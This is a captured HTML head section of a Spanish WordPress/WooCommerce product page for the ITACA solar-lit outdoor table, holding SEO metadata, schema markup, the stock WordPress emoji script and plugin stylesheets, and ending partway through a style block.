

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/
body_size: 37965
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/shop/furniture/tables-and-coffee-tables/itaca-luz-2/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/shop/mobilier/tables-et-tables-basses/itaca-light/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/shop/moebel/tische-und-couchtische/itaca-light/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/shop/mobili/tavoli-e-tavolini/itaca-light/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ITACA, Mesa Iluminada para Exterior y Jardín con carga Solar</title>
	<meta name="description" content="Mesa con pie central fabricada en polietileno. La mesa Iluminada Itaca lleva incorporado un compacto tablero de madera que resiste perfectamente la humedad siendo perfecta para exterior. Su estabilidad está garantizada debido a la base metálica que la sostiene. Ideal para combinar con MALLORCA y MENORCA" />
	<link rel="canonical" href="https://newgardenshop.es/products/mesa-de-centro-itaca" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ITACA, Mesa Iluminada para Exterior y Jardín con carga Solar" />
	<meta property="og:description" content="Mesa con pie central fabricada en polietileno. La mesa Iluminada Itaca lleva incorporado un compacto tablero de madera que resiste perfectamente la humedad siendo perfecta para exterior. Su estabilidad está garantizada debido a la base metálica que la sostiene. Ideal para combinar con MALLORCA y MENORCA" />
	<meta property="og:url" content="https://newgardenshop.es/products/mesa-de-centro-itaca" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2025-10-26T20:48:48+00:00" />
	<meta property="og:image" content="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/","url":"https://newgardenshop.es/products/mesa-de-centro-itaca","name":"ITACA, Mesa Iluminada para Exterior y Jardín con carga Solar","isPartOf":{"@id":"https://newgarden.es/#website"},"primaryImageOfPage":{"@id":"https://newgardenshop.es/products/mesa-de-centro-itaca#primaryimage"},"image":{"@id":"https://newgardenshop.es/products/mesa-de-centro-itaca#primaryimage"},"thumbnailUrl":"https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg","datePublished":"2019-06-03T11:50:58+00:00","dateModified":"2025-10-26T20:48:48+00:00","description":"Mesa con pie central fabricada en polietileno. La mesa Iluminada Itaca lleva incorporado un compacto tablero de madera que resiste perfectamente la humedad siendo perfecta para exterior. Su estabilidad está garantizada debido a la base metálica que la sostiene. Ideal para combinar con MALLORCA y MENORCA","breadcrumb":{"@id":"https://newgardenshop.es/products/mesa-de-centro-itaca#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://newgardenshop.es/products/mesa-de-centro-itaca"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://newgardenshop.es/products/mesa-de-centro-itaca#primaryimage","url":"https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg","contentUrl":"https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://newgardenshop.es/products/mesa-de-centro-itaca#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/"},{"@type":"ListItem","position":2,"name":"Colección","item":"https://newgarden.es/coleccion/"},{"@type":"ListItem","position":3,"name":"MESA DE CENTRO CON LUZ ITACA"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed" href="https://newgarden.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed de los comentarios" href="https://newgarden.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
